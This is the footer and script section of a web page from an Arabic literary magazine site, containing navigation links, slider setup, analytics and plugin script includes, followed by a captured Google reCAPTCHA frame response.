بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"3026","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mFGLDdHcDg-xAw9Fu-KKQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861157022');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>